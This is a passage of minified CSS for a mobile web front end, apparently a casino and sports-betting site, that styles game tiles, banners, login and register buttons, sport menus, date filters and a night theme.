.model[data-v-42825ee1]{width:100%;height:100%;top:0;bottom:0;background-color:rgba(0,0,0,.5);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;color:#fff;font-size:.32rem;border-radius:.24rem .24rem 0 0}.right_bottom .venue_item .model span[data-v-42825ee1]{margin:.05333rem}.tab-content-body[data-v-657652ae]{overflow:hidden;overflow-y:auto;margin-left:.24rem;width:7.56rem;z-index:0;position:relative}.tab-content-body[data-v-657652ae]::-webkit-scrollbar{display:none}.tab-content-body[data-v-657652ae]{scrollbar-width:none;-ms-overflow-style:none}.content-list-wp[data-v-657652ae]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.content-item[data-v-657652ae]{width:3.707rem;height:2.187rem;font-size:.373rem;margin:0 0 .13333rem;background:#f5f5f5;border-radius:.213rem;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;overflow:hidden}.content-item .content-layer[data-v-657652ae]{position:absolute;width:100%;height:100%;z-index:2;padding:.213rem 0 .213rem .213rem;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:left;overflow:hidden}.content-item .name[data-v-657652ae]{font-size:.32rem;color:#222;line-height:.427rem;font-weight:500}.content-item .timer[data-v-657652ae]{font-size:.32rem;color:#222;margin-top:.107rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.content-item .van-count-down[data-v-657652ae]{font-size:.427rem;color:#222;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.content-item .favourite[data-v-657652ae]{border-radius:50%;background-position:50%;background-size:100%;position:absolute;left:.24rem;bottom:.24rem;top:auto;right:auto}.content-item .game-icon[data-v-657652ae]{width:1.6rem;height:1.6rem;position:absolute;right:.267rem;bottom:.027rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:end;-ms-flex-pack:end;justify-content:end;z-index:2}.content-item .game-icon img[data-v-657652ae]{width:auto;height:100%;-o-object-fit:contain;object-fit:contain}.content-item .model[data-v-657652ae]{width:100%;height:100%;top:0;bottom:0;background-color:rgba(0,0,0,.5);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;color:#fff;font-size:.32rem;border-radius:.24rem .24rem 0 0}.content-item .model span[data-v-657652ae]{margin:.05333rem}.button-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.button-group button{white-space:nowrap;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}[data-v-7ef10d1b]:export{themeColor:var(--theme-color)}.activity-padding[data-v-7ef10d1b]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-7ef10d1b]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-7ef10d1b]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-7ef10d1b]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-7ef10d1b]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-7ef10d1b]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-7ef10d1b]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-7ef10d1b]{background-color:#fff}#theme-color-night .activity-table[data-v-7ef10d1b],#theme-color-night .activity-table table[data-v-7ef10d1b],#theme-color-night .activity-table table td[data-v-7ef10d1b]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-7ef10d1b]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-7ef10d1b]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-7ef10d1b]{background-color:#333}.use[data-v-7ef10d1b]{--cg-px-0: 0;--cg-px-44: .5866667rem;--cg-px-46: .6133333rem;--cg-px-52: .6933333rem;--cg-px-62: .8266667rem;--cg-px-72: .96rem;--cg-font-32: .4266667rem;width:100%;height:1.6rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0 .24rem}.use_left[data-v-7ef10d1b]{height:1.3466667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.use_left[data-v-7ef10d1b]{width:3.5866667rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.use_left.login[data-v-7ef10d1b]{width:4.5866667rem}[data-v-7ef10d1b] .use_left.login .balance-item .balance .money{max-width:2.73333rem}.use_left .icon[data-v-7ef10d1b]{position:relative;right:.06rem;width:.5rem;height:.5rem;margin-right:.1rem}.use_left .user[data-v-7ef10d1b]{padding-left:.1333333rem;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-weight:600}.use .padding10[data-v-7ef10d1b]{padding:.1333333rem 0}.use .pr26[data-v-7ef10d1b]{padding-right:.3466667rem}.use_right[data-v-7ef10d1b]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.use_right[data-v-7ef10d1b],.use_right_item[data-v-7ef10d1b]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.3066667rem}.use_right_item[data-v-7ef10d1b]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;margin-left:.1rem}.use_right_item[data-v-7ef10d1b]:first-of-type{margin-left:0}.use_right_item .cg_icon[data-v-7ef10d1b]{width:var(--cg-px-52);height:var(--cg-px-52);margin-top:.1333334rem;margin-bottom:.0933333rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.use_right_item .text[data-v-7ef10d1b]{width:1rem;text-align:center;position:relative;bottom:-.04rem;font-size:.3rem}.use_right_item .relative[data-v-7ef10d1b]{margin-left:-.1066667rem}.use_amount[data-v-7ef10d1b]{margin-top:.05333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}[data-v-7ef10d1b] .use_amount .balance-item .balance{margin-top:0}.uppercase[data-v-7ef10d1b]{text-transform:uppercase}.cg-button[data-v-7ef10d1b]{display:block;width:auto;height:1.1733333rem;border:1px solid}.register-btn[data-v-7ef10d1b]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:2.8533333rem;height:.64rem;font-size:.32rem;border-color:var(--theme-color);color:var(--theme-color);position:relative;border-radius:.16rem;background-color:transparent}.register-btn .cg_icon[data-v-7ef10d1b]{margin-left:.2666667rem}.register-btn.zh_CN .cg_icon[data-v-7ef10d1b],.register-btn.zh_TW .cg_icon[data-v-7ef10d1b]{margin-left:.6666667rem}.use_left .icon[data-v-7ef10d1b]{position:relative;right:.08rem}.login-btn[data-v-7ef10d1b]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:2.8533333rem;height:.64rem;font-size:.32rem;border-radius:.16rem;background-color:var(--theme-color);border-color:var(--theme-color);position:relative;color:#fff}.login-btn .cg_icon[data-v-7ef10d1b]{margin-left:.2666667rem}.login-btn.zh_CN .cg_icon[data-v-7ef10d1b],.login-btn.zh_TW .cg_icon[data-v-7ef10d1b]{margin-left:.6666667rem}.bubble[data-v-7ef10d1b]{width:.8rem;height:.4rem;background-image:url(/assets/bubble-017b891a.svg);background-size:100% 100%;position:absolute;right:-.26667rem;top:-.16rem;font-size:.26667rem;line-height:.34667rem;text-align:center;color:#fff}.flex[data-v-7ef10d1b]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.ai-c[data-v-7ef10d1b]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.avatar[data-v-7ef10d1b]{width:var(--cg-px-52);height:var(--cg-px-52)}.home-page2{width:100%;min-height:auto!important;padding-top:.93333rem;padding-bottom:.13333rem;padding-bottom:calc(constant(safe-area-inset-bottom) + .13333rem);padding-bottom:calc(env(safe-area-inset-bottom) + .13333rem);background-color:var(--theme-color-card-bg-color);height:calc(var(--vh) * 100 - 1.30667rem);overflow-y:scroll;-webkit-overflow-scrolling:touch}.home-page2::-webkit-scrollbar{display:none}.home-page2 .home-notice{margin:0 .26667rem .133rem}.home-page2 .no_casino{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:.53333rem}.home-page2 .no_casino .no-data{margin-top:.53333rem}.home-page2 .no_casino p{margin-bottom:.4rem}.home-page2 .no_casino span{color:var(--theme-color);text-decoration:underline;margin-top:.53333rem}.home-page2 .sport-notice{background-color:#f5f5f5;border-radius:.4rem;margin:0 .26667rem .42667rem}.home-page2 .van-swipe.home-swipe{width:9.46667rem;height:2.933rem;margin:0 .26667rem .133rem;border-radius:.4rem}.home-page2 .van-swipe.home-swipe .van-swipe-item .main-banner{height:2.933rem;position:relative;border-radius:.26667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.home-page2 .van-swipe.home-swipe .van-swipe-item .banner-content{z-index:2;width:58%}.home-page2 .van-swipe.home-swipe .van-swipe-item .banner-content h2{color:var(--theme-color);font-size:.42667rem;padding-left:.53333rem;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;line-height:.42667rem;max-height:1.54667rem}.home-page2 .van-swipe.home-swipe .van-swipe-item .banner-content p{font-size:.37333rem;margin-top:.26667rem;padding-left:.53333rem;color:#999;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;line-height:.37333rem;max-height:1.38667rem}.home-page2 .van-swipe.home-swipe .van-swipe-item .banner-image{max-width:40%;max-height:100%;height:auto;position:absolute;right:.26667rem}.home-page2 .van-swipe.home-swipe .van-swipe__indicator{background-color:#ebedf0;opacity:1}.home-page2 .van-swipe.home-swipe .van-swipe__indicator.van-swipe__indicator--active{background-color:var(--theme-color)}.home-page2 .home-banner{width:9.46667rem;margin:0 .26667rem .133rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.home-page2 .home-banner.card-section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.home-page2 .home-banner.card-section.col-3 .card{width:3.06667rem;height:.90187rem}.home-page2 .home-banner .card{width:4.66667rem;height:1.37333rem;border-radius:.26667rem;-webkit-box-shadow:0 .05333rem .13333rem rgba(0,0,0,.1);box-shadow:0 .05333rem .13333rem rgba(0,0,0,.1);overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:.26667rem;position:relative}.home-page2 .home-banner .card img{max-width:40%;max-height:100%;height:auto;position:absolute;right:.13333rem}.home-page2 .home-banner .card-text{width:58%;z-index:2}.home-page2 .home-banner .card-text h3{font-size:.34667rem;color:var(--theme-color);margin-bottom:.05333rem;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;line-height:.34667rem;max-height:.69333rem}.home-page2 .home-banner .card-text p{font-size:.29333rem;color:#999;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;line-height:.29333rem;max-height:.58667rem}.home-page2 .scroll-main{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.home-page2 .scroll-main .scroll-game{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.home-page2 .scroll-main .game-nav{width:1.44rem;margin-left:.26667rem;overflow-y:scroll;overflow-x:hidden;background-color:var(--theme-color-card-bg-color)}.home-page2 .scroll-main .game-nav .game-nav-row{width:1.44rem;height:1.44rem;background-color:#f5f5f5;border-radius:.26667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.home-page2 .scroll-main .game-nav .game-nav-row .icon{height:.8rem}.home-page2 .scroll-main .game-nav .game-nav-row .text{font-size:.32rem;text-align:center}.home-page2 .scroll-main .game-nav .game-nav-row.active{border:1px solid var(--theme-color)}.home-page2 .scroll-main .game-nav::-webkit-scrollbar{display:none}.home-page2 .menu-lv-1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.home-page2 .menu-lv-1>.van-tabs__wrap{display:none}.home-page2 .menu-lv-1>.van-tabs__content{width:calc(10rem - 1.44rem - .53333rem);overflow-x:hidden;overflow-y:hidden}.home-page2 .menu-lv-1>.van-tabs__content .van-tab__panel{height:100%}.home-page2 .menu-lv-1>.van-tabs__content .van-tab__panel .no-data{height:5.33333rem!important}.home-page2 .menu-lv-1 .van-sticky{background-color:var(--theme-color-card-bg-color)}.home-page2 .multi-slides{width:7.56rem;padding:0;padding-bottom:.2rem;-webkit-box-sizing:border-box;box-sizing:border-box}.home-page2 .venue-logo{width:1.15rem;height:.6133333rem;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;border:1px solid #cecfd0;border-radius:5.333333vw;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;align-items:center;background-color:#f5f5f5;position:relative;overflow:hidden}.home-page2 .venue-logo .img-size{height:.53333rem}.home-page2 .venue-maintain{position:absolute;top:0;right:0;left:0;bottom:0;background-color:rgba(0,0,0,.45);pointer-events:none;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.home-page2 .venue-maintain img{height:.42667rem}.home-page2 .menu-lv-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.home-page2 .menu-lv-2 .van-tabs__wrap{height:.82667rem;padding-left:.26667rem;padding-bottom:.13333rem;background-color:#fff;display:none}.home-page2 .menu-lv-2 .van-tabs__content{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow-y:hidden}.home-page2 .menu-lv-2 .van-tabs__content .van-tab__panel .grid-game{padding:0}.home-page2 .menu-lv-2 .van-tabs__content .van-tab__panel .grid-game .scrollX{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-bottom:.53333rem}.home-page2 .menu-lv-2 .van-tab{min-width:1.86667rem;height:.69333rem;background-color:#f5f5f5;border-radius:.34667rem;margin-right:.26667rem;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.home-page2 .menu-lv-2 .van-tab .no-data{height:5.33333rem!important}.home-page2 .menu-lv-2 .van-tabs__nav{padding-left:0;padding-bottom:0}.home-page2 .menu-lv-2 .van-tabs__line{display:none}.home-page2 .ui-sticky{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.home-page2 .ui-sticky--fixed{overflow:hidden}.home-page2 .footer-section{padding-top:0}.venue-logo.active-venue{border-color:var(--theme-color);background-color:rgb(from var(--theme-color) r g b / .2)}#theme-color-night .home-page2,#theme-color-night .van-tabs__wrap,#theme-color-night .home-page2 .van-sticky{background-color:var(--theme-color-card-bg-color)}#theme-color-night .home-notice.van-notice-bar .van-notice-bar__wrap,#theme-color-night .home-notice.van-notice-bar .left-icon,#theme-color-night .home-notice.van-notice-bar .right-icon{background:#2c2c2c}#theme-color-night .home-page2 .sport-notice{background-color:#2c2c2c}#theme-color-night .home-page2 .van-swipe.home-swipe .van-swipe__indicator{background-color:#2c2c2c;opacity:.8}#theme-color-night .home-page2 .van-swipe.home-swipe .van-swipe__indicator.van-swipe__indicator--active{background-color:var(--theme-color);opacity:1}#theme-color-night .home-page2 .scroll-main .game-nav .game-nav-row{background-color:#2c2c2c}#theme-color-night .home-page2 .scroll-main .menu-lv-1 .no-data{background-color:transparent!important}#theme-color-night .home-page2 .scroll-main .menu-lv-2 .van-tab{background-color:#2c2c2c}#theme-color-night .home-page2 .scroll-main .menu-lv-2 .van-tab .no-data{background-color:transparent!important}#theme-color-night .home-page2 .venue-logo{background-color:#2c2c2c;border-color:#2c2c2c}#theme-color-night .home-page2 .venue-logo.active-venue{border-color:var(--theme-color)}#theme-color-night .tab-content-body .content-item{background-color:#383838}#theme-color-night .tab-content-body .content-item .van-count-down,#theme-color-night .tab-content-body .content-item .timer,#theme-color-night .tab-content-body .content-item .name{color:#fff}.sport-menu{background-color:var(--theme-color-card-bg-color);border-radius:.4rem .4rem 0 0;overflow:hidden;position:relative;padding-top:.85333rem;z-index:4}.sport-menu .tabs.show-notice{top:2.50667rem}.sport-menu .tabs.show-download{top:2.61333rem}.sport-menu .tabs.show-download.show-notice{top:calc(2.61333rem + var(--van-notice-bar-height))}.sport-menu .van-popover__wrapper{border-radius:.4rem 0 0;background-color:var(--theme-color-card-bg-color);color:#fff;z-index:1}.sport-menu .van-popover__wrapper .switching .svg-icon{width:.2rem;margin-left:.05rem}.sport-menu .tabs{height:.85333rem;font-size:.34667rem;color:#8a8a8d;background-color:var(--theme-color-card-bg-color);position:fixed;min-width:10rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;top:1.44rem;z-index:10;width:10rem}.sport-menu .tabs:before{display:block;content:" ";height:.85333rem;width:10rem;position:absolute;top:0;background-color:var(--theme-color-page-bg-color)}.sport-menu .tabs .right-warp{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:auto}.sport-menu .tabs .right-warp::-webkit-scrollbar{display:none}.sport-menu .tabs .tab-item{background-color:var(--theme-color-card-bg-color);-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;white-space:normal;line-height:.85333rem;height:100%;cursor:pointer;font-size:.34667rem;min-width:1.6rem;position:relative;text-align:center}.sport-menu .tabs .tab-item:last-of-type{border-radius:0 .4rem 0 0}.sport-menu .tabs .tab-item:last-of-type:before{display:none}.sport-menu .tabs .first-tab-item{border-radius:.4rem 0 0;max-width:2.66667rem;min-width:2rem;background-color:var(--theme-color-card-bg-color);color:#fff}.sport-menu .tabs .first-tab-item:before{display:block;content:" ";height:.85333rem;width:10rem;position:absolute;top:0;background-color:var(--theme-color-card-bg-color)}.sport-menu .tabs .first-tab-item .van-popover__wrapper{border-radius:.4rem 0;background-color:var(--theme-color);width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sport-menu .tabs .first-tab-item .van-popover__wrapper span{min-width:1.73333rem;height:100%;padding-right:.13333rem;font-size:var(--van-font-size-sm);display:inline-block}.sport-menu .tabs .first-tab-item .van-popover__wrapper span:after{position:absolute;border:3px solid;border-color:transparent transparent #fff #fff;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);content:"";margin-left:.13333rem;margin-top:-.13333rem;right:.13333rem;top:.4rem}.sport-menu .tabs .first-tab-item:before{display:none!important}.sport-menu .tabs .arrow-right.first-tab-item .van-popover__wrapper span:after{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg);margin-top:-.06rem}.sport-menu .tabs .tab-item:before{content:" ";display:block;width:.013333rem;height:.37333rem;background:var(--theme-color-border-color);position:absolute;top:.24rem;right:0}.sport-menu .tabs .tab-item.active{color:var(--theme-color);font-weight:600}.sport-menu .tabs .tab-item.active .svg-icon{position:absolute;right:.12rem;top:0;width:.37333rem;height:.34667rem;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}.sport-menu .list{position:relative;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;max-width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow-x:auto;overflow-y:hidden;padding:0 .213333rem;height:1.6rem;scrollbar-width:none;-ms-overflow-style:none}.sport-menu .list p{margin-right:.106667rem;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:.21333rem;padding:.21333rem .13333rem;text-align:left}.sport-menu .list p .icon{display:block;line-height:1}.sport-menu .list p .icon svg{width:.8rem;height:.8rem}.sport-menu .list p .count{width:.8rem;position:absolute;line-height:.453333rem;text-align:center;font-size:.32rem;color:#8a8a8d;top:0;right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-weight:600}.sport-menu .list p .count small{font-size:.266667rem}.sport-menu .list p.active{border:.04rem solid var(--theme-color)}.sport-menu .list p.active .count{color:var(--theme-color)}.sport-menu .list .sport-tab-item{width:1.52rem;height:1.28rem;position:relative}.sport-menu .list .sport-tab-item .collect-ico{width:1.06667rem;height:1.06667rem}.sport-menu .list .sport-tab-item .euro-ico{width:.77333rem;height:.93333rem}.sport-menu .date-filter_wrapper{-webkit-overflow-scrolling:touch;background-color:var(--bg-secondary);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:auto;padding:0 .26667rem .21333rem}.sport-menu .button-wrapper{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid transparent;border-radius:.58667rem;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.37333rem;height:1.17333rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:1;min-width:1.86667rem;outline:none;padding:0 .26667rem;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:auto}.sport-menu .button-wrapper.primary{background-color:var(--theme-color);border-color:var(--theme-color);color:#fff}.sport-menu .date-filter_wrapper .interval-item{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#fff;border-radius:.13333rem;-webkit-box-sizing:border-box;box-sizing:border-box;color:#666!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;font-size:var(--van-font-size-sm);height:.90667rem;min-width:1.6rem;text-decoration:none;border:1px solid #f5f5f5}.sport-menu .date-filter_wrapper .interval-item.active{background-color:var(--theme-color);color:#fff!important}.sport-menu .date-filter_wrapper>:not(:first-child){margin-left:.13333rem}.sport-menu .date-filter_wrapper .interval-item>:not(:first-child){margin-top:.08rem}.sport-menu .date-filter_wrapper .interval-item>div:nth-of-type(2){font-size:.26667rem}#theme-color-night .sport-menu .tabs .tab-item.active,#theme-color-night .sport-menu .tabs .first-tab-item{color:#fff}#theme-color-night .sport-menu .list p.active .count{color:var(--theme-color)}#theme-color-night .sport-menu .date-filter_wrapper .interval-item{border-color:var(--theme-color-bg-color-1);background-color:var(--theme-color-bg-color-1)}#theme-color-night .sport-menu .date-filter_wrapper .interval-item.active{border-color:var(--theme-color);background-color:var(--theme-color)}#theme-color-night .sport-menu .tabs .tab-item:before{background-color:#8a8a8d}[data-v-5763f9d4]:export{themeColor:var(--theme-color)}.activity-padding[data-v-5763f9d4]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-5763f9d4]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-5763f9d4]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-5763f9d4]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-5763f9d4]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-5763f9d4]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-5763f9d4]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-5763f9d4]{background-color:#fff}#theme-color-night .activity-table[data-v-5763f9d4],#theme-color-night .activity-table table[data-v-5763f9d4],#theme-color-night .activity-table table td[data-v-5763f9d4]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-5763f9d4]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-5763f9d4]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-5763f9d4]{background-color:#333}.custom-nav-bar[data-v-5763f9d4]{height:calc(var(--van-nav-bar-height) - .02667rem)}.custom-nav-bar .icon[data-v-5763f9d4]{width:.7rem;height:.7rem}[data-v-a467c7d7]:export{themeColor:var(--theme-color)}.activity-padding[data-v-a467c7d7]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-a467c7d7]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-a467c7d7]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-a467c7d7]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-a467c7d7]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-a467c7d7]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-a467c7d7]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-a467c7d7]{background-color:#fff}#theme-color-night .activity-table[data-v-a467c7d7],#theme-color-night .activity-table table[data-v-a467c7d7],#theme-color-night .activity-table table td[data-v-a467c7d7]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-a467c7d7]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-a467c7d7]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) 